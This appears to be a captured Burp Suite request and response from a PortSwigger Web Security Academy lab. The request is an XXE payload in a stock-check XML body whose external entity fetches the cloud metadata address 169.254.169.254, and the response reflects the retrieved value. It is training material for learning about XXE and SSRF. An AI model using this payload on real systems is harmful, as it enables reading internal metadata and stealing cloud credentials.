 Send Cancel < > Target: https://aca11fe81fe0d353800f408b007400
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: aca11fe81fe0d353800f408b0074000a.web-security-academy.net
3 Cookie: session=aWy5uGpnHmr94VHFjrRZILwppYrjdG3n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca11fe81fe0d353800f408b0074000a.web-security-academy.net/product?product
9 Content-Type: application/xml
10 Origin: https://aca11fe81fe0d353800f408b0074000a.web-security-academy.net
11 Content-Length: 181
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"